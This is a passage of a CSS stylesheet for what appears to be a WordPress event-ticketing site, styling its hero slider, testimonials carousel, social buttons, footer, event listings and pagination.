        -webkit-animation-delay: 3;
        -moz-animation-delay: 3;
        -o-animation-delay: 3;
        animation-delay: 3
    }
}

@media only screen {
    .ultimate-ticket-experience {
        padding: 50px 0 31px 0
    }
}

@media only screen and (min-width: 1024px) {
    .ultimate-ticket-experience {
        padding: 84px 0 31px 0
    }
}

@media only screen {
    .ultimate-ticket-experience .container {
        padding: 0 13px 0 13px
    }
}

@media only screen and (min-width: 1024px) {
    .ultimate-ticket-experience .container {
        padding: 0
    }
}

.ultimate-ticket-experience .container h2 {
    text-align: center;
    padding: 0 0 17px 0;
    letter-spacing: 0.1px
}

.ultimate-ticket-experience .container p {
    text-align: center
}

@media only screen {
    .ultimate-ticket-experience .container p {
        padding: 0 0 45px 0
    }
}

@media only screen and (min-width: 1024px) {
    .ultimate-ticket-experience .container p {
        padding: 0 170px 85px 170px
    }
}

.ultimate-ticket-experience .container ul {
    list-style: none;
    display: block
}

@media only screen {
    .ultimate-ticket-experience .container ul {
        padding: 0;
        margin: 0 auto 0 auto;
        max-width: 294px
    }
}

@media only screen and (min-width: 1024px) {
    .ultimate-ticket-experience .container ul {
        padding: 0 100px 0 100px;
        margin: 0;
        max-width: none
    }
}

.ultimate-ticket-experience .container ul li {
    -moz-transition: transform 0.4s ease;
    -o-transition: transform 0.4s ease;
    -webkit-transition: transform 0.4s ease;
    transition: transform 0.4s ease;
    list-style: none;
    padding: 0;
    display: inline-block;
    text-align: center
}

@media only screen and (min-width: 1024px) {
    .ultimate-ticket-experience .container ul li {
        width: 33.3%;
        float: left
    }
}

.ultimate-ticket-experience .container ul li:before {
    display: none
}

.ultimate-ticket-experience .container ul li .experience-content {
    opacity: 0;
    filter: alpha(opacity=0)
}

@media only screen {
    .ultimate-ticket-experience .container ul li .experience-content {
        padding: 0 0 34px 0
    }
}

@media only screen and (min-width: 1024px) {
    .ultimate-ticket-experience .container ul li .experience-content {
        padding: 17px 20px 47px 20px
    }
}

.ultimate-ticket-experience .container ul li .experience-content h5 {
    position: relative
}

@media only screen {
    .ultimate-ticket-experience .container ul li .experience-content h5 {
        padding: 104px 0 18px 0
    }
}

@media only screen and (min-width: 1024px) {
    .ultimate-ticket-experience .container ul li .experience-content h5 {
        border-top: solid 1px #DFE3E6;
        padding: 97px 0 18px 0
    }
}

.ultimate-ticket-experience .container ul li .experience-content h5:after {
    content: "";
    display: block;
    position: absolute;
    left: 0;
    width: 100%;
    background-repeat: no-repeat;
    background-position: center top;
    background-size: auto 100%
}

.ultimate-ticket-experience .container ul li .experience-content p {
    font-size: 16px;
    line-height: 27px;
    padding: 0 0 22px 0
}

.ultimate-ticket-experience .container ul li.promote .experience-content h5:after {
    height: 35px
}

@media only screen {
    .ultimate-ticket-experience .container ul li.promote .experience-content h5:after {
        top: 36px
    }
}

@media only screen and (min-width: 1024px) {
    .ultimate-ticket-experience .container ul li.promote .experience-content h5:after {
        top: 28px
    }
}

.ultimate-ticket-experience .container ul li.promote .experience-content h5.load:after {
    background-image: url("../imagesnew/ultimate-ticket-experience-promote.png");
    background-image: url("../fonts/ultimate-ticket-experience-promote.svg")
}

.ultimate-ticket-experience .container ul li.payment .experience-content h5:after {
    height: 47px
}

@media only screen {
    .ultimate-ticket-experience .container ul li.payment .experience-content h5:after {
        top: 33px
    }
}

@media only screen and (min-width: 1024px) {
    .ultimate-ticket-experience .container ul li.payment .experience-content h5:after {
        top: 25px
    }
}

.ultimate-ticket-experience .container ul li.payment .experience-content h5.load:after {
    background-image: url("../imagesnew/ultimate-ticket-experience-payment.png");
    background-image: url("../fonts/ultimate-ticket-experience-payment.svg")
}

.ultimate-ticket-experience .container ul li.reporting .experience-content h5:after {
    height: 41px
}

@media only screen {
    .ultimate-ticket-experience .container ul li.reporting .experience-content h5:after {
        top: 31px
    }
}

@media only screen and (min-width: 1024px) {
    .ultimate-ticket-experience .container ul li.reporting .experience-content h5:after {
        top: 25px
    }
}

.ultimate-ticket-experience .container ul li.reporting .experience-content h5.load:after {
    background-image: url("../imagesnew/ultimate-ticket-experience-reporting.png");
    background-image: url("../fonts/ultimate-ticket-experience-reporting.svg")
}

@media only screen and (min-width: 1024px) {
    .ultimate-ticket-experience .container ul li:hover {
        -moz-transform: translate(0, -25px);
        -o-transform: translate(0, -25px);
        -ms-transform: translate(0, -25px);
        -webkit-transform: translate(0, -25px);
        transform: translate(0, -25px);
        box-shadow: 0 10px 30px rgba(0, 0, 0, 0.1)
    }
}

.ultimate-ticket-experience .container ul li:hover .experience-content h5 {
    border-top: solid 1px #fff
}

.ultimate-ticket-experience .container ul:after {
    content: "";
    clear: both;
    display: block;
    height: 0
}

.ultimate-ticket-experience .container .ultimate-ticket-experience-button {
    text-align: center
}

@media only screen {
    .ultimate-ticket-experience .container .ultimate-ticket-experience-button {
        padding: 57px 0 53px 0
    }
}

@media only screen and (min-width: 1024px) {
    .ultimate-ticket-experience .container .ultimate-ticket-experience-button {
        padding: 50px 0 50px 0
    }
}

.ultimate-ticket-experience .container .ultimate-ticket-experience-button .giant-button {
    max-width: 260px;
    display: block;
    width: auto;
    margin: 0 auto
}

.ultimate-ticket-experience[data-animated] .container ul li.promote .experience-content {
    -moz-transition: opacity 0.8s ease-out 0.8s;
    -o-transition: opacity 0.8s ease-out 0.8s;
    -webkit-transition: opacity 0.8s ease-out 0.8s;
    transition: opacity 0.8s ease-out 0.8s
}

.ultimate-ticket-experience[data-animated] .container ul li.payment .experience-content {
    -moz-transition: opacity 0.8s ease-out 1.2s;
    -o-transition: opacity 0.8s ease-out 1.2s;
    -webkit-transition: opacity 0.8s ease-out 1.2s;
    transition: opacity 0.8s ease-out 1.2s
}

.ultimate-ticket-experience[data-animated] .container ul li.reporting .experience-content {
    -moz-transition: opacity 0.8s ease-out 1.6s;
    -o-transition: opacity 0.8s ease-out 1.6s;
    -webkit-transition: opacity 0.8s ease-out 1.6s;
    transition: opacity 0.8s ease-out 1.6s
}

.ultimate-ticket-experience[data-animated] .container ul li .experience-content {
    opacity: 1;
    filter: alpha(opacity=100)
}

.exceptional-companies {
    padding: 78px 0 119px 0
}

.exceptional-companies .container .exceptional-companies-content h2 {
    text-align: center;
    letter-spacing: 0
}

@media only screen {
    .exceptional-companies .container .exceptional-companies-content h2 {
        padding: 0 0 34px 0
    }
}

@media only screen and (min-width: 1024px) {
    .exceptional-companies .container .exceptional-companies-content h2 {
        padding: 0 0 55px 0
    }
}

[data-element="testimonials"] {
    display: block;
    overflow: hidden;
    position: relative
}

[data-element="testimonials"] .testimonials {
    width: 10000px;
    padding: 0 0 40px 0
}

[data-element="testimonials"] .testimonials ul {
    list-style: none;
    padding: 0;
    display: inline-block;
    position: relative;
    -moz-transition: transform 0.6s ease;
    -o-transition: transform 0.6s ease;
    -webkit-transition: transform 0.6s ease;
    transition: transform 0.6s ease
}

[data-element="testimonials"] .testimonials ul li {
    list-style: none;
    padding: 0;
    float: left
}

[data-element="testimonials"] .testimonials ul li:before {
    display: none
}

[data-element="testimonials"] .testimonials ul li a {
    display: inline-block;
    opacity: .4;
    filter: alpha(opacity=40);
    -moz-transition: opacity 0.6s ease 0.2s;
    -o-transition: opacity 0.6s ease 0.2s;
    -webkit-transition: opacity 0.6s ease 0.2s;
    transition: opacity 0.6s ease 0.2s;
    background-repeat: no-repeat;
    background-size: cover
}

@media only screen {
    [data-element="testimonials"] .testimonials ul li a {
        width: 33px;
        height: 33px;
        margin: 0 30px 0 30px
    }
}

@media only screen and (min-width: 1024px) {
    [data-element="testimonials"] .testimonials ul li a {
        width: 50px;
        height: 50px;
        margin: 0 50px 0 50px
    }
}

[data-element="testimonials"] .testimonials ul li a:hover {
    opacity: 1;
    filter: alpha(opacity=100)
}

[data-element="testimonials"] .testimonials ul li[data-selected] a {
    opacity: 1;
    filter: alpha(opacity=100)
}

[data-element="testimonials"] .testimonials ul:after {
    content: "";
    clear: both;
    display: block;
    height: 0
}

[data-element="testimonials"] .testimonials-details {
    position: relative;
    margin: 0 auto
}

@media only screen {
    [data-element="testimonials"] .testimonials-details {
        width: auto
    }
}

@media only screen and (min-width: 768px) {
    [data-element="testimonials"] .testimonials-details {
        width: 560px;
        margin: 0 auto 0 auto
    }
}

@media only screen and (min-width: 1024px) {
    [data-element="testimonials"] .testimonials-details {
        width: 780px
    }
}

[data-element="testimonials"] .testimonials-details .testimonials-details-list {
    overflow: hidden;
    margin: 0 auto 0 auto
}

@media only screen {
    [data-element="testimonials"] .testimonials-details .testimonials-details-list {
        width: auto;
        margin: 0 55px 0 55px
    }
}

@media only screen and (min-width: 768px) {
    [data-element="testimonials"] .testimonials-details .testimonials-details-list {
        width: 440px;
        margin: 0 auto 0 auto
    }
}

@media only screen and (min-width: 1024px) {
    [data-element="testimonials"] .testimonials-details .testimonials-details-list {
        width: 720px
    }
}

[data-element="testimonials"] .testimonials-details .testimonials-details-list ul {
    width: 200%;
    list-style: none;
    padding: 0
}

[data-element="testimonials"] .testimonials-details .testimonials-details-list ul li {
    display: inline-block;
    float: left;
    width: 50%;
    list-style: none;
    padding: 0;
    position: relative
}

[data-element="testimonials"] .testimonials-details .testimonials-details-list ul li:before {
    display: none
}

[data-element="testimonials"] .testimonials-details .testimonials-details-list ul li .quote {
    line-height: 36px;
    font-weight: 300
}

@media only screen {
    [data-element="testimonials"] .testimonials-details .testimonials-details-list ul li .quote {
        font-size: 18px;
        padding: 23px 0 0 0
    }
}

@media only screen and (min-width: 1024px) {
    [data-element="testimonials"] .testimonials-details .testimonials-details-list ul li .quote {
        font-size: 28px;
        padding: 30px 0 0 0
    }
}

[data-element="testimonials"] .testimonials-details .testimonials-details-list ul li .quote span {
    font-style: italic
}

[data-element="testimonials"] .testimonials-details .testimonials-details-list ul li .person {
    font-size: 14px;
    line-height: 20px
}

@media only screen {
    [data-element="testimonials"] .testimonials-details .testimonials-details-list ul li .person {
        padding: 24px 0 0 0
    }
}

@media only screen and (min-width: 1024px) {
    [data-element="testimonials"] .testimonials-details .testimonials-details-list ul li .person {
        padding: 54px 0 0 0
    }
}

[data-element="testimonials"] .testimonials-details .testimonials-details-list ul li .button {
    font-size: 14px;
    letter-spacing: 0;
    font-weight: 600;
    width: auto;
    text-transform: none;
    padding: 10px 0 4px 0
}

@media only screen {
    [data-element="testimonials"] .testimonials-details .testimonials-details-list ul li .button {
        display: block;
        margin: 30px auto 0 auto
    }
}

@media only screen and (min-width: 1024px) {
    [data-element="testimonials"] .testimonials-details .testimonials-details-list ul li .button {
        position: absolute;
        bottom: 0;
        right: 4px;
        display: inline-block;
        margin: 0
    }
}

[data-element="testimonials"] .testimonials-details .testimonials-details-list ul li .button .icon-arrow-right {
    font-size: 10px;
    line-height: 10px
}

[data-element="testimonials"] .testimonials-details .testimonials-details-list ul li .button:before {
    border-bottom: solid 1px #0fba6d
}

[data-element="testimonials"] .testimonials-details .testimonials-details-list ul:after {
    content: "";
    clear: both;
    display: block;
    height: 0
}

[data-element="testimonials"] .testimonials-details .testimonials-details-list ul[data-next] {
    -moz-transform: translate(-50%, 0);
    -o-transform: translate(-50%, 0);
    -ms-transform: translate(-50%, 0);
    -webkit-transform: translate(-50%, 0);
    transform: translate(-50%, 0)
}

[data-element="testimonials"] .testimonials-details .icon-chevron-left,
[data-element="testimonials"] .testimonials-details .icon-chevron-right {
    position: absolute;
    display: inline-block;
    font-size: 8px;
    line-height: 8px;
    padding: 11px 0 11px 0;
    width: 30px;
    -webkit-border-radius: 50%;
    -moz-border-radius: 50%;
    border-radius: 50%;
    box-shadow: 0px -5px 10px rgba(0, 0, 0, 0.1);
    text-align: center;
    cursor: pointer
}

@media only screen {
    [data-element="testimonials"] .testimonials-details .icon-chevron-left,
    [data-element="testimonials"] .testimonials-details .icon-chevron-right {
        top: 35%
    }
}

@media only screen and (min-width: 1024px) {
    [data-element="testimonials"] .testimonials-details .icon-chevron-left,
    [data-element="testimonials"] .testimonials-details .icon-chevron-right {
        top: 121px
    }
}

[data-element="testimonials"] .testimonials-details .icon-caret-down {
    color: #0fba6d;
    position: absolute;
    left: 50%;
    font-size: 10px;
    line-height: 10px;
    margin: 0 0 0 -5px
}

@media only screen {
    [data-element="testimonials"] .testimonials-details .icon-caret-down {
        top: -26px
    }
}

@media only screen and (min-width: 1024px) {
    [data-element="testimonials"] .testimonials-details .icon-caret-down {
        top: -23px
    }
}

@media only screen {
    [data-element="testimonials"] .testimonials-details .icon-chevron-left {
        left: 10px
    }
}

@media only screen and (min-width: 1024px) {
    [data-element="testimonials"] .testimonials-details .icon-chevron-left {
        left: -49px
    }
}

@media only screen {
    [data-element="testimonials"] .testimonials-details .icon-chevron-right {
        right: 10px
    }
}

@media only screen and (min-width: 1024px) {
    [data-element="testimonials"] .testimonials-details .icon-chevron-right {
        right: -49px
    }
}

[data-element="testimonials"][data-animating] .testimonials-details .testimonials-details-list ul {
    -moz-transition: transform 0.6s ease;
    -o-transition: transform 0.6s ease;
    -webkit-transition: transform 0.6s ease;
    transition: transform 0.6s ease
}

[data-element="testimonials"]:before,
[data-element="testimonials"]:after {
    content: "";
    position: absolute;
    top: 0;
    width: 50px;
    height: 34px;
    z-index: 10
}

@media only screen {
    [data-element="testimonials"]:before,
    [data-element="testimonials"]:after {
        display: none
    }
}

@media only screen and (min-width: 1024px) {
    [data-element="testimonials"]:before,
    [data-element="testimonials"]:after {
        display: inline-block
    }
}

[data-element="testimonials"]:before {
    background: -moz-linear-gradient(left, #fff 0%, rgba(255, 255, 255, 0) 100%);
    background: -webkit-linear-gradient(left, #fff 0%, rgba(255, 255, 255, 0) 100%);
    background: linear-gradient(to right, #fff 0%, rgba(255, 255, 255, 0) 100%);
    filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#fff', endColorstr='#00ffffff', GradientType=1);
    left: 0
}

[data-element="testimonials"]:after {
    background: -moz-linear-gradient(left, rgba(255, 255, 255, 0) 0%, #fff 100%);
    background: -webkit-linear-gradient(left, rgba(255, 255, 255, 0) 0%, #fff 100%);
    background: linear-gradient(to right, rgba(255, 255, 255, 0) 0%, #fff 100%);
    filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#00ffffff', endColorstr='#fff', GradientType=1);
    right: 0
}

[data-action="slider"] {
    position: absolute;
    background-color: #293142;
    width: 100%;
    height: 100%;
    top: 0;
    left: 0;
    z-index: -3
}

[data-action="slider"] [data-action="slider-item"] {
    opacity: 0;
    filter: alpha(opacity=0);
    position: absolute;
    z-index: -2;
    top: 0;
    left: 0;
    width: 100%;
    height: 100%;
    -moz-transition: opacity 1s ease-out;
    -o-transition: opacity 1s ease-out;
    -webkit-transition: opacity 1s ease-out;
    transition: opacity 1s ease-out;
    background-size: auto 100%;
    background-position: right bottom;
    background-repeat: no-repeat;
    background-size: cover
}

[data-action="slider"] [data-action="slider-item"].selected {
    z-index: -1;
    opacity: 1;
    filter: alpha(opacity=100)
}

[data-action="slider"] [data-action="slider-item"].red {
    background-color: #293142
}

@media only screen {
    [data-action="slider"] [data-action="slider-item"].red.load.webp {
       /* background-image: url("../imagesnew/hero-1-mobilewebp?ver=1.1 0.5")*/
        background-image: url("../imagesnew/hero-1-desktop.png");
    }
    [data-action="slider"] [data-action="slider-item"].red.load.non-webp {
        background-image: url("../imagesnew/hero-1-desktop.png")
    }
}

@media only screen and (min-width: 1024px) {
    [data-action="slider"] [data-action="slider-item"].red.load.webp {
        /*background-image: url("../imagesnew/hero-1-desktop.webp?ver=1.1 0.5")*/
        background-image: url("../imagesnew/hero-1-desktop.png");
    }
    [data-action="slider"] [data-action="slider-item"].red.load.non-webp {
        background-image: url("../imagesnew/slider1.jpg")
    }
}

[data-action="slider"] [data-action="slider-item"].blue {
    background-color: #458ABA
}

@media only screen {
    [data-action="slider"] [data-action="slider-item"].blue.load.load.webp {
        /*background-image: url("../imagesnew/hero-2-mobile.webp?ver=1.1 0.5")*/
        background-image: url("../imagesnew/hero-2-desktop.png");
    }
    [data-action="slider"] [data-action="slider-item"].blue.load.load.non-webp {
        background-image: url("../imagesnew/hero-2-desktop.png")
    }
}

@media only screen and (min-width: 1024px) {
    [data-action="slider"] [data-action="slider-item"].blue.load.load.webp {
        background-image: url("../imagesnew/hero-2-desktop.png")
    }
    [data-action="slider"] [data-action="slider-item"].blue.load.load.non-webp {
        background-image: url("../imagesnew/hero-2-desktop.png")
    }
}

[data-action="slider"] [data-action="slider-item"].dark-blue {
    background-color: #4A5570
}

@media only screen {
    [data-action="slider"] [data-action="slider-item"].dark-blue.load.load.webp {
       /* background-image: url("../imagesnew/hero-3-mobile.webp?ver=1.1 0.5")*/
        background-image: url("../imagesnew/hero-3-desktop.png");
    }
    [data-action="slider"] [data-action="slider-item"].dark-blue.load.load.non-webp {
        background-image: url("../imagesnew/hero-3-desktop.png")
    }
}

@media only screen and (min-width: 1024px) {
    [data-action="slider"] [data-action="slider-item"].dark-blue.load.load.webp {
        background-image: url("../imagesnew/hero-3-desktop.png")
    }
    [data-action="slider"] [data-action="slider-item"].dark-blue.load.load.non-webp {
        background-image: url("../imagesnew/hero-3-desktop.png")
    }
}

[data-action="slider"] .navigation {
    position: absolute;
    width: 100%;
    text-align: center;
    padding: 0;
    margin: 0;
    list-style: none
}

@media only screen {
    [data-action="slider"] .navigation {
        bottom: 20px
    }
}

@media only screen and (min-width: 1024px) {
    [data-action="slider"] .navigation {
        bottom: 40px
    }
}

[data-action="slider"] .navigation li {
    display: inline-block;
    width: 6px;
    height: 6px;
    line-height: 6px;
    font-size: 6px;
    -webkit-border-radius: 50%;
    -moz-border-radius: 50%;
    border-radius: 50%;
    margin: 0 1.5px 0 1.5px;
    padding: 0;
    list-style: none;
    background-color: #fff;
    opacity: .5;
    filter: alpha(opacity=50);
    -moz-transition: opacity 1s ease-out;
    -o-transition: opacity 1s ease-out;
    -webkit-transition: opacity 1s ease-out;
    transition: opacity 1s ease-out
}

[data-action="slider"] .navigation li:before {
    display: none
}

[data-action="slider"] .navigation li.selected {
    opacity: 1;
    filter: alpha(opacity=100)
}

.here-to-help .container .block-section-container .image.load.webp {
    background-image: url("../imagesnew/support.jpg") !important;
    max-height: 500px;
}

.here-to-help .container .block-section-container .image.load.non-webp {
    background-image: url("../imagesnew/support.jpg") !important;
    max-height: 500px;
}


.check-in-guests .container .block-section-container .image.load.webp {
    background-image: url("/wp-content/themes/TicketGrind/assets/imagesnew/front-page/payment.webp?ver=1.1 0.5")
}

.check-in-guests .container .block-section-container .image.load.non-webp {
    background-image: url("../imagesnew/front-page-payment.jpg")
}


/* */

.round-btn {display: inline;height: 40px; width: 40px; background:#fff;border-radius: 50%;float: left;margin: 15px 8px;box-shadow: 2px 2px 5px 0px rgb(82, 0, 67);border: 1px solid;/*border: 1px solid #622657;*/}
.round-btn a {display: block !important;padding: 7px 12px;font-size: 18px;border-radius: 50%;}
.round-btn .icon {padding: 3px;}
.round-btn .icon img{height: 24px; width: 32px;margin-top: 6px;}
.btn-facebook a {color: #3b5998;padding: 8px 13px;}
.btn-linkedin a {color: #007bb6;}
.btn-twitter a{color: #1c9deb;}
.btn-instagram a{color: #dd3f5c;}
.btn-whatsapp a{color: #155E54;}
.btn-envelop a{color: #D6403A;font-size: 15px; padding: 9px 12px;}
.standard_header .standard_social_links {margin-left: 1rem;}





/*Event Section*/
.world-tour{
    background-color: #fff;
}
.world-tour ul li{
    float: left;
    width: 100%;
    padding-top: 0;
}

/* Top Categories section*/
.catBg {
    background-color: #FFF;
    background-image: url(../../imagesnew/catBg.jpg);
}

.mtitle h3 {
    font-size: 27px;
    margin: 20px 0 0 0;
    border-bottom: 1px solid #e3e3e3;
}
ul.catList {
    list-style-type: none;
    margin: 11px 0;
    padding: 0;
}

.catList li  {
    font-size: 18px;
    color: #757575;
    display: inline-block;
}

.catList li::before {

    content: "\f105";
    font-family: 'FontAwesome';
    padding-right: 10px;
    color: #ccc;

}
.catList li a {
    font-size: 16px;
    color: #757575;
    display: inline-block;
}
.catList li a:hover{
    color:#0fba6d;
    text-decoration: none;
}

/* Instant payment css */
ul.arrowList {
    list-style-type: none;
    margin: 11px 0;
    padding: 0;
}

.arrowList li  {
    font-size: 15px;
}

.arrowList li::before {

    content: "\f105";
    font-family: 'FontAwesome';
    padding-right: 10px;
    color: #ccc;

}
.arrowList li a {
    font-size: 15px;
    color: #757575;
    display: inline-block;
}
.arrowList li a:hover{
    color:#0fba6d;
    text-decoration: none;
}
/*
=========================================================================================
                                  footer
=========================================================================================
*/

.footer-wrap {
    padding-top: 43px;
    background-size: cover;
}

.footer-wrap h3 {
    color: #fff;
    font-size: 17px;
    text-transform: uppercase;
    margin-top: 10px;
    padding-bottom: 0;
    text-align: left;
}

.footer-wrap p {
    font-size: 13px;
    line-height: 24px;
    color: #b3b3b3;
    margin-top: 15px;
}

.footer-wrap p a {
    color: #fff;
    text-decoration: underline;
    font-style: italic;
}

.footer-wrap p a:hover {
    text-decoration: none;
    color: #ff7800;
}

.linkColor{
    color: #ff7800;
}
.linkColor:hover{
    color:#0fba6d !important;
    text-decoration: none;
}
.footer-links li {
    padding: 0 0 2px 10px !important;
}
.footer-links li::before{
    top: 3px;
}

.footer-links li a {
    font-size: 13px;
    line-height: 30px;
    color: #ccc;
    text-decoration: none;
}

.footer-links li a:hover{
    color:#0fba6d !important;;
}


.footer-links li:before {
    content: "\f105";
    font-family: 'FontAwesome';
    padding-right: 10px;
    color: #ccc;
}

.footer-category li a {
    font-size: 13px;
    line-height: 30px;
    color: #ccc;
    text-decoration: none;
}

.footer-category li:before {
    content: "\f105";
    font-family: 'FontAwesome';
    padding-right: 10px;
    color: #b3b3b3;
}

.address {

    color: #b3b3b3;
    font-size: 14px;
    position: relative;
    padding-left: 30px;
    line-height: 30px;
}

.address:before {
    content: "\f277";
    font-family: 'FontAwesome';
    position: absolute;
    top: 0;
    left: 0;
}

.info a {

    color: #b3b3b3;
    font-size: 14px;
    line-height: 30px;
    font-weight: normal;
}

.fa-phone:before {
    content: "\f095";
}

.info a {

    color: #b3b3b3;
    font-size: 14px;
    line-height: 30px;
    font-weight: normal;
}

.fa-fax:before {
    content: "\f1ac";
}

.copyright {
    border-top: 1px solid #111;
    font-size: 14px;
    color: #ccc;
    padding-top: 15px;
    text-align: center;
    padding-bottom: 15px;
    background: #222;
}
footer .second_class{
    border-bottom: 1px solid #444;
    padding-bottom: 25px;
}
footer .first_class {
    padding-bottom: 21px;
    border-bottom: 1px solid #444;
}
footer .first_class p, footer .first_class h3{
    margin: 0 0;

}
footer{
    background: #333;
}

footer .newsletter input[type="text"] {
    width: 100%;
    background: #fff;
    color: #333;
    border: 1px solid #222;
    padding: 14px 20px;
    border-radius: 50px;
    margin-top: 12px;
}

.newsletter .newsletter_submit_btn {
    background: #fff;
    position: absolute;
    right: 30px;
    border: 0;
    top: 26px;
    font-size: 17px;
    color: #333;
}


footer .second_class_bdr{

}

footer .btn-facebook a {
    padding: 10px 14px !important;
}

footer .btn-envelop a {
    color: #D6403A;
    font-size: 15px;
    padding: 12px 12px;
}

footer .round-btn a {
    padding: 10px 12px;
}

footer .round-btn {
    box-shadow: 2px 2px 5px 0px #222 !important;}

footer .round-btn {
    margin: 15px 4px;}

footer dl, ol, ul {
    padding-left: 5px;
}
footer li{
    list-style: none;
}
.divInstant{
    float: left;
}
.imgMargin{
    margin-top: 28px;
}
@media(max-width:768px){
    .container-content img {
        max-width: 100%;
        /*height: auto;*/
        max-height: 280px !important;
        margin-bottom: 23px;
    }
    .divInstant{
        float: left;
        width: 100%;
    }
    .imgMargin{
        margin: 0;
    }
    li .home-page{
        overflow-wrap: break-word !important;
    }
    .footer-wrap h3 {
        margin-top: 27px;}

    footer .round-btn {
        margin: 15px 4px;}
}
@media(max-width:320px){
    .copyright {
        font-size: 13px;}
}
.button-medium:hover{
text-decoration: none !important;;
    color: #fff !important;
}

.container-fluid{
    padding-left: 0 !important;
    padding-right: 0 !important;
}
.more-event{
    text-align: center !important;
}
.tour h2 a:hover{
    color: #0fba6d !important;
}
.orgName a{
    color: #0fba6d !important;
}
.orgName a:hover{
    color: #fe7525 !important;
}
.josef{
	padding:0 !important;
    box-shadow: none !important;
}

.img-fluid{
    padding: 0 5px !important;
}

/*Form CSS for contact us page*/
.event-title label{
    float: left;
    font-weight: bold;
}

.panel-default > .panel-heading{
    background: #e3e3e3;
}
.acc{
    margin-top: 0;
}

.loginBox .panel-default{
    border-radius: 5px !important;
}

.agree p a, .acc a{
    color: #fe7525 !important;
}
.acc a{
    font-size: unset;
}
.acc a:hover, .agree p a:hover{
    color: #0fba6d !important;
}
.btn-common  a{
    font-size: 16px;
}
.btn-common  a:hover{
    color: #fff !important;
    background-color: #2d4373;
    text-decoration: none;
}
.loginBox .panel-default > .panel-heading{
    padding: 15px 20px 0px 20px;
}
/* Sign up page css*/
.event-type li{
    background-color: #e3e3e3;
    color: #000;
    border-radius: 17px;
    border: none;
    padding: 5px 18px;
}

/*Event detail page css*/
.red-event h4 {
    padding: 6px;
}
.cur_symbol{
    float: none !important;
}
.forborder::before{
    width: 32px !important;
}
.forborder_event::before{
    width: 32px !important;
    background: transparent url('../images/bookmark-hover.png') no-repeat center center;
}
.btn-saveevent {
    text-align: center;
    background: #0fba6d;
    padding: 12px 6px;
    display: block;
    font-size: 12px;
    text-transform: uppercase;
    font-weight: bold;
    color: #FFF;
    border-radius: 5px;
}
.btn-saveevent:hover {
    background: #fe7525;
    color: #fff !important;
    text-decoration: none;
}
.pd-0{
    padding: 0 !important;
}
/*
.tab-bg{
    background-color: #e3e3e3;
}*/
.nav > li > a {
    position: relative;
    display: block;
    padding: 10px 15px;
}
.pd-bottom-0{
    padding-bottom: 0;
}
.tour h5{
    font-size: 15px !important;
    font-weight: bold;
    padding-bottom: 3px;
}
.tour h5 a{
    color: #0fba6d !important;
    white-space: nowrap !important;
    overflow: hidden;
    text-overflow: ellipsis;
    width: auto;
    display: flow-root;
}
.tour h5 a:hover{
    color: #fe7525 !important;
}

.view a{
    color: #fe7525 !important;
    text-decoration: none;
    font-size: 14px;
}
.view a:hover{
    color: #0fba6d !important;
    text-decoration: underline;
}

.ls-tab > li.active > a, .ls-tab > li.active > a:hover, .ls-tab > li.active > a:focus{
    font-weight: bold;
    text-decoration: none;
}
.eventListContainer ul li{
    margin-bottom: 0;
}
.twitter_icon,  .facebook_icon{
    color: #fff;
    width: 70%;
    display: inline-block;
    border-radius: 5px;
}

twitter_icon:hover ,.facebook_icon:hover{
    color: #fff !important;
    text-decoration: none;
}

#twitter a{
    color: #fff !important;
    text-decoration: none;
}

/* For pagination style*/
.pagination {
    display: inline-block;
    height: auto;
    float: right;
}

.pagination a {
    color: black;
    float: left;
    padding: 8px 16px;
    text-decoration: none;
    transition: background-color .3s;
    border: 1px solid #ddd;
}

.pagination a.active {
    background-color: #0fba6d;
    color: white;
    border: 1px solid #0fba6d;
}

.pagination a:hover:not(.active) {background-color: #0fba6d;}

/* Event Listing or search Page*/
.border_event_list{
    border: 1px solid #e3e3e3 !important;
    border-radius: 6px;
    margin-bottom: 10px !important;
}

.eventdash-link2 .panel a:hover{
    background-color: #0fba6d;
    color: #fff;
    text-decoration: none;
}

.activeMenu{
    background-color: #0fba6d !important;
    color: #fff !important;
    text-decoration: none;
    font-weight: bold;
}

.list-group-item:hover{
    background-color: #fe7525 !important;
}

.imgEventWidth{
    width: 120px;
    height: 120px;
}

.event-search{
  /*  width: 45% !important;*/
    float: left;
    box-shadow: none !important;
    border: 1px solid #e3e3e3 !important;
    height: 100% !important;
    margin-right: 8px;
}

.event-search-btn{
    margin-top: 1px;margin-left: -4px;float: left; min-height: 37px;
}

.mob-pd-0{
    padding: auto;
}

.mob-pd-3{
padding-top: 0px !important;
}

.desk-pd-15{
    padding-left: 10px !important;
    padding-right: 10px !important;
}

.small-size {font-size:16px;}

.mob-mt-default{
    margin-top: 0px;
}

.save-preview3 li{
    width: auto !important;
}

@media only screen and (max-width: 867px) {

    .btnsBG ul li a{
        padding: 20px 13px !important;
    }

    .mob-mt-default{
        margin-top: 30px !important;
    }
    .eventdash-link2 .panel a:hover{
        background-color: #0fba6d !important;
        color: #fff !important;
        text-decoration: none;
    }

    .eventListContainer .josef .imgLeft{
        float: none !important;
        width: 95% !important;
        max-height: none;
    }

    .imgEventWidth{
        width: 100% !important;
        text-align: center;
        max-height: 250px;
        height: unset;
    }

    .tour h5 a{
        width: 100% !important;
    }

    .event-search{
        width: 100% !important;
    }
    .mob-pd-3{
        padding-top: 15px !important;
    }
    .desk-pd-15{
        padding-left: 0px !important;
        padding-right: 0px !important;
    }
    .red-event h4{
        font-size: 20px !important;
    }

    .mob-pd-0{
        padding: 0 !important;
    }.container-content img
    .mob-tab-content{
        padding-top: 50px;
    }

}

.accountSidebar{
    border-top: 0;
    border-radius: 0 !important;
    border-top:1px solid #e3e3e3;
}
.btn-event{
    font-weight: unset !important;
}

.btn-event:hover{
    background-color: #0fba6d !important;
    box-shadow: 0 0 8px 1px #333 inset !important;
    text-decoration: none;
}
.btn-link{
    color: #fe7525 !important;
}
.breadcrumb .breadcrumb-item{
    font-size: 16px;
}
.breadcrumb .breadcrumb-item a{
    color: #fe7525;
    font-size: 16px;
}
.breadcrumb .breadcrumb-item a:hover{
    color: #0fba6d;
    font-size: 16px;
    text-decoration: none;
}

.breadcrumb .active{
    font-width: bold;
}

@media only screen and (max-width: 867px) {
    .breadcrumb .breadcrumb-item{
        font-size: 14px;
    }
    .breadcrumb .breadcrumb-item a{
        font-size: 14px;
    }
}

.event-detail h3{
    padding-left: 12px;
    font-size: 20px !important;
}
td .add-new ul{
    padding: 0!important;
    margin-bottom: unset !important;
}

.event_view_table > thead > tr > th{
    background-color: #0fba6d;
    color: #fff;
}
.all_event li a{
    color: #fe7525 !important;

}
.all_event li a:hover{
    color: #0fba6d !important;
